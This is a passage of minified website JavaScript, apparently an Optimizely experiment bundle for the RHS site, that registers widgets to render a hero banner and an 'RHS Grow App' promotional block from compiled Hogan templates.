data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -100px bottom -20px; background-size: 70%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__small-bg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -20px right -100px; background-size: 70%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-md hidden-lg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -80px bottom -140px; background-size: 70%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-md hidden-lg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -80px right -200px; background-size: 70%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-lg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -100px bottom -200px; background-size: 60%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-lg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -100px right -180px; background-size: 60%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-md lazyloaded\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -60px bottom -220px; background-size: auto; background-image: url(&quot;/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l&quot;);\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-md lazyloaded\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: right -120px bottom -110px; background-size: auto; background-image: url(&quot;/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r&quot;);\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"l-row\">");t.b("\n" + i);t.b("        <div class=\"l-col-lg-11 l-col-centered\">");t.b("\n" + i);t.b("            <div class=\"l-module text-center\">");t.b("\n");t.b("\n" + i);t.b("                <div class=\"l-row l-row--flex l-row--compact l-row-md--center l-row--no-gutter\">");t.b("\n" + i);t.b("                    <div class=\"l-col-xs-8 l-col-sm-6 l-col-md-6 l-col-lg-6 l-col-xs--push-4 l-col-sm--push-3 l-col-xl-12 l-col-xl--center l-col-xl--push-0\">");t.b("\n" + i);t.b("                        <div class=\"text-center\">");t.b("\n" + i);t.b("                            <span class=\"site-logo block u-m-x-auto-sm u-m-t-3\"></span>");t.b("\n" + i);t.b("                            <h3 class=\"h1 text-white giga u-m-b-1 hidden-md hidden-lg\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h3>");t.b("\n" + i);t.b("                            <h3 class=\"h1 text-white u-m-b-1 hidden-xs hidden-sm\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h3>");t.b("\n" + i);t.b("                            <p class=\"text-headline text-white u-m-b-0 u-m-b-3 u-p-x-0-sm u-m-b-3-md\">");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <p class=\"hidden-xl u-m-b-0\">");t.b("\n" + i);t.b("                                <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePageGrowAd\" class=\"button button--secondary u-m-b-3\">");t.b("\n" + i);t.b("                                    <span class=\"button__text hidden-xs\">Read more</span>");t.b("\n" + i);t.b("                                    <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("                                </a>");t.b("\n" + i);t.b("                            </p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                    <div class=\"l-col-xs-3 l-col-xs--center l-col-sm-3 l-col-md-3 l-col-lg-4 l-col-xs--push-0 l-col-xs--pull-8  l-col-sm--push-0 l-col-sm--pull-6 l-col-md--pull-6 l-col-lg--pull-7 l-col-xl-10 l-col-xl--push-1 l-col-xl--center\">");t.b("\n" + i);t.b("                        <div class=\"text-center\">");t.b("\n" + i);t.b("                            <!--<img data-src=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=325\" class=\"img-fluid lazyload u-p-t-2 u-p-x-5 u-m-b-1 u-p-t-1-sm u-p-x-0-sm u-m-b-0-sm u-p-l-4-lg\" alt=\"RHS Grow App\" style=\"max-height: 290px;\">-->");t.b("\n" + i);t.b("                            <img data-src=\"/getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423?width=200\" data-srcset=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=200&amp;format=auto 1x, /getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423@2x?width=400&amp;format=auto 2x\" class=\"img-fluid u-p-t-2 u-m-b-1 u-p-t-1-sm u-p-x-0-sm u-m-b-0-sm u-p-l-4-lg u-p-l-0-xl ls-is-cached lazyloaded\" alt=\"RHS Grow App\" width=\"200\" height=\"357\" style=\"max-height: 290px;\" srcset=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=200&amp;format=auto 1x, /getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423@2x?width=400&amp;format=auto 2x\" src=\"/getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423?width=200\">");t.b("\n" + i);t.b("                            <p class=\"hidden-xs hidden-sm hidden-md hidden-lg show-xl\">");t.b("\n" + i);t.b("                                <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePageGrowAd\" class=\"button button--secondary u-m-b-2\">");t.b("\n" + i);t.b("                                    <span class=\"button__text\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                                    <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("                                </a>");t.b("\n" + i);t.b("                            </p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("</div>");t.b("\n");t.b("\n" + i);});c.pop();}return t.fl(); })
        widget.$id = "5487727404122112";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"viewMode","default_value":"narrow"},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-5487727404122112';
widget._styleTag.innerHTML = '.brand-header__banner.extension-by-rhs .brand-header-hero__title{  font-synthesis: none;}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        //console.log("!!!init Testing_task-55583_v2_Ready_Campai");
const utils = window.optimizely.get('utils');
var isPink = true;
utils.waitForElement("body").then(function (elem) {

    function setHandler(eventName, callBack) {
        window.addEventListener(eventName, callBack);
    }

    function removeHandler(eventName, callBackReference) {
        window.removeEventListener(eventName, callBackReference);
    }

		
    function isExtensionRendered() {
        return document.querySelectorAll(`#optimizely-extension-${extension.$instance}`).length > 0;
    }
  
    function insertHTML(insertPoint, placementHTML, extensionHTML) {
        utils.waitForElement(insertPoint).then(function (elem) {
            if (elem && !isExtensionRendered()) {
                if (placementHTML === "replace") {
                    elem.outerHTML = extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}');
                } else {
                    elem.insertAdjacentHTML(placementHTML, extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
                }
            }
        });
    }

    function initExtension(insertPoint, placementHTML, $html) {
        try {
            utils.waitForElement(insertPoint).then(function (elem) {
                if (placementHTML.trim() && insertPoint.trim() && $html.trim()) {
                    insertHTML(insertPoint, placementHTML, $html);
                } else {
                    throw new Error("The 'Hero Banner by RHS' Extension doesn't have all needed configuration!");
                }
            });
        } catch (e) {
            console.error("Error: ", e.message);
        }
    }

    function isPageRenderedByAngular() {
        return document.getElementsByTagName("app-root").length > 0;
    }

    function isInsertPointOnPage(insertPoint) {
        return document.querySelectorAll(insertPoint).length > 0;
    }



    function init() {
        //console.log("!!!init Testing_task-55583_v2_Ready_Campaign_banner!!!");
        const {insertPoint, placementHTML, $html} = extension;
        setHandler("rootViewRendered", () => initExtension(insertPoint, placementHTML, $html));

        if (isInsertPointOnPage(insertPoint)) {
            initExtension(insertPoint, placementHTML, $html);
        }
        if (!isPageRenderedByAngular()) {
            utils.waitForElement("#content").then(function (elem) {
                removeHandler("rootViewRendered", initExtension);
                initExtension(insertPoint, placementHTML, $html);
            });
        }

    }

    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "5487727404122112";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"viewMode","default_value":"narrow"},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-5487727404122112');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.

 
  const extensionElement = document.getElementById('optimizely-extension-' + extension.$instance);
  if (extensionElement) {
    extensionElement.parentElement.removeChild(extensionElement);
  }
 */
      },
    });

PluginManager.registerWidget({
      widgetId: '5509181822730240',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<style>");t.b("\n" + i);if(!t.s(t.d("extension.backgroundImage",c,p,1),c,p,1,0,0,"")){t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero.u-faux-block-link{");t.b("\n" + i);t.b("      background-color: ");t.b(t.v(t.d("extension.backgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("}");t.b("\n" + i);};if(t.s(t.d("extension.backgroundImage",c,p,1),c,p,0,263,430,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero.u-faux-block-link{");t.b("\n" + i);t.b("      background-image: url(");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b(");");t.b("\n" + i);t.b("}");t.b("\n" + i);});c.pop();}t.b("\n" + i);t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero .button--secondary{");t.b("\n" + i);t.b("     color: ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     height: 33px;");t.b("\n" + i);t.b("}");t.b("\n");t.b("\n" + i);t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero:hover .button--secondary {");t.b("\n" + i);t.b("     color: ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("}");t.b("\n" + i);t.b("</style>");t.b("\n" + i);if(!t.s(t.d("extension.viewMode",c,p,1),c,p,1,0,0,"")){t.b("<style>");t.b("\n" + i);t.b("    @media (max-width: 29.9375em) {");t.b("\n" + i);t.b("        #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero .button--secondary{");t.b("\n" + i);t.b("             border-radius: 50%;");t.b("\n" + i);t.b("             display: block;");t.b("\n" + i);t.b("             font-size: 0;");t.b("\n" + i);t.b("             width: 33px;");t.b("\n" + i);t.b("             height: 33px;");t.b("\n" + i);t.b("        }");t.b("\n" + i);t.b("    }");t.b("\n" + i);t.b("</style>");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     class=\"brand-header__banner brand-header-hero u-faux-block-link extension-by-rhs ");t.b(t.v(t.d("extension.viewMode",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     data-ga-link-type=\"card\" data-ga-component-name=\"HomePage\">");t.b("\n" + i);t.b("    <div class=\"brand-header-hero__image\">");t.b("\n" + i);t.b("        <img src=\"");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=235 235w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=360 360w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=480 480w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=740 740w");t.b("\n" + i);t.b("\" sizes=\"");t.b("\n" + i);t.b("(min-width: 740px) 25vw,");t.b("\n" + i);t.b("50vw");t.b("\n" + i);t.b("\" alt=\"");t.b(t.v(t.d("extension.heroImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\">");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("    <div class=\"brand-header-hero__content\">");t.b("\n" + i);t.b("        <h2 class=\"brand-header-hero__title text-headline text-white\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h2>");t.b("\n" + i);t.b("        <p class=\"text-white\">");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("        <div class=\"brand-header-hero__cta text-right\">");t.b("\n" + i);t.b("            <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePage\"");t.b("\n" + i);t.b("               class=\"button button--secondary u-m-b-1\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\">");t.b("\n" + i);t.b("                <span class=\"button__text hidden-xs hidden-md\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("            </a>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("    <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" class=\"u-faux-block-link__overlay\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</a>");t.b("\n" + i);t.b("</div>");t.b("\n" + i);};t.b("\n" + i);if(t.s(t.d("extension.viewMode",c,p,1),c,p,0,2798,8493,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("<!--narow-->");t.b("\n" + i);t.b("<div class=\"brand-header-cards__grow banner banner--fit-content u-p-x-2 u-p-x-4-md\" style=\"background: linear-gradient(rgba(0, 0, 0, 0.01), rgba(0, 0, 0, 0.35)), rgba(0, 110, 80, 1.0); background-position: top center; border-radius: 8px; overflow: hidden;\">");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__small-bg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -100px bottom -20px; background-size: 70%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__small-bg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -20px right -100px; background-size: 70%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-md hidden-lg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -80px bottom -140px; background-size: 70%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-md hidden-lg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -80px right -200px; background-size: 70%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-lg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -100px bottom -200px; background-size: 60%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-lg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -100px right -180px; background-size: 60%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-md lazyloaded\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -60px bottom -220px; background-size: auto; background-image: url(&quot;/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l&quot;);\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-md lazyloaded\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: right -120px bottom -110px; background-size: auto; background-image: url(&quot;/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r&quot;);\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"l-row\">");t.b("\n" + i);t.b("        <div class=\"l-col-lg-11 l-col-centered\">");t.b("\n" + i);t.b("            <div class=\"l-module text-center\">");t.b("\n");t.b("\n" + i);t.b("                <div class=\"l-row l-row--flex l-row--compact l-row-md--center l-row--no-gutter\">");t.b("\n" + i);t.b("                    <div class=\"l-col-xs-8 l-col-sm-6 l-col-md-6 l-col-lg-6 l-col-xs--push-4 l-col-sm--push-3 l-col-xl-12 l-col-xl--center l-col-xl--push-0\">");t.b("\n" + i);t.b("                        <div class=\"text-center\">");t.b("\n" + i);t.b("                            <span class=\"site-logo block u-m-x-auto-sm u-m-t-3\"></span>");t.b("\n" + i);t.b("                            <h3 class=\"h1 text-white giga u-m-b-1 hidden-md hidden-lg\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h3>");t.b("\n" + i);t.b("                            <h3 class=\"h1 text-white u-m-b-1 hidden-xs hidden-sm\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h3>");t.b("\n" + i);t.b("                            <p class=\"text-headline text-white u-m-b-0 u-m-b-3 u-p-x-0-sm u-m-b-3-md\">");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <p class=\"hidden-xl u-m-b-0\">");t.b("\n" + i);t.b("                                <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePageGrowAd\" class=\"button button--secondary u-m-b-3\">");t.b("\n" + i);t.b("                                    <span class=\"button__text hidden-xs\">Read more</span>");t.b("\n" + i);t.b("                                    <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("                                </a>");t.b("\n" + i);t.b("                            </p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                    <div class=\"l-col-xs-3 l-col-xs--center l-col-sm-3 l-col-md-3 l-col-lg-4 l-col-xs--push-0 l-col-xs--pull-8  l-col-sm--push-0 l-col-sm--pull-6 l-col-md--pull-6 l-col-lg--pull-7 l-col-xl-10 l-col-xl--push-1 l-col-xl--center\">");t.b("\n" + i);t.b("                        <div class=\"text-center\">");t.b("\n" + i);t.b("                            <!--<img data-src=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=325\" class=\"img-fluid lazyload u-p-t-2 u-p-x-5 u-m-b-1 u-p-t-1-sm u-p-x-0-sm u-m-b-0-sm u-p-l-4-lg\" alt=\"RHS Grow App\" style=\"max-height: 290px;\">-->");t.b("\n" + i);t.b("                            <img data-src=\"/getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423?width=200\" data-srcset=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=200&amp;format=auto 1x, /getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423@2x?width=400&amp;format=auto 2x\" class=\"img-fluid u-p-t-2 u-m-b-1 u-p-t-1-sm u-p-x-0-sm u-m-b-0-sm u-p-l-4-lg u-p-l-0-xl ls-is-cached lazyloaded\" alt=\"RHS Grow App\" width=\"200\" height=\"357\" style=\"max-height: 290px;\" srcset=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=200&amp;format=auto 1x, /getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423@2x?width=400&amp;format=auto 2x\" src=\"/getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423?width=200\">");t.b("\n" + i);t.b("                            <p class=\"hidden-xs hidden-sm hidden-md hidden-lg show-xl\">");t.b("\n" + i);t.b("                                <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePageGrowAd\" class=\"button button--secondary u-m-b-2\">");t.b("\n" + i);t.b("                                    <span class=\"button__text\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                                    <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("                                </a>");t.b("\n" + i);t.b("                            </p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("</div>");t.b("\n");t.b("\n" + i);});c.pop();}return t.fl(); })
        widget.$id = "5509181822730240";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"viewMode","default_value":"narrow"},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-5509181822730240';
widget._styleTag.innerHTML = '.brand-header__banner.extension-by-rhs .brand-header-hero__title{  font-synthesis: none;}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        //console.log("!!!init Testing_task-55583_v2_Ready_Campai");
const utils = window.optimizely.get('utils');
var isPink = true;
utils.waitForElement("body").then(function (elem) {

    function setHandler(eventName, callBack) {
        window.addEventListener(eventName, callBack);
    }

    function removeHandler(eventName, callBackReference) {
        window.removeEventListener(eventName, callBackReference);
    }

		
    function isExtensionRendered() {
        return document.querySelectorAll(`#optimizely-extension-${extension.$instance}`).length > 0;
    }
  
    function insertHTML(insertPoint, placementHTML, extensionHTML) {
        utils.waitForElement(insertPoint).then(function (elem) {
            if (elem && !isExtensionRendered()) {
                if (placementHTML === "replace") {
                    elem.outerHTML = extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}');
                } else {
                    elem.insertAdjacentHTML(placementHTML, extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
                }
            }
        });
    }

    function initExtension(insertPoint, placementHTML, $html) {
        try {
            utils.waitForElement(insertPoint).then(function (elem) {
                if (placementHTML.trim() && insertPoint.trim() && $html.trim()) {
                    insertHTML(insertPoint, placementHTML, $html);
                } else {
                    throw new Error("The 'Hero Banner by RHS' Extension doesn't have all needed configuration!");
                }
            });
        } catch (e) {
            console.error("Error: ", e.message);
        }
    }

    function isPageRenderedByAngular() {
        return document.getElementsByTagName("app-root").length > 0;
    }

    function isInsertPointOnPage(insertPoint) {
        return document.querySelectorAll(insertPoint).length > 0;
    }



    function init() {
        //console.log("!!!init Testing_task-55583_v2_Ready_Campaign_banner!!!");
        const {insertPoint, placementHTML, $html} = extension;
        setHandler("rootViewRendered", () => initExtension(insertPoint, placementHTML, $html));

        if (isInsertPointOnPage(insertPoint)) {
            initExtension(insertPoint, placementHTML, $html);
        }
        if (!isPageRenderedByAngular()) {
            utils.waitForElement("#content").then(function (elem) {
                removeHandler("rootViewRendered", initExtension);
                initExtension(insertPoint, placementHTML, $html);
            });
        }

    }

    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "5509181822730240";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"viewMode","default_value":"narrow"},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
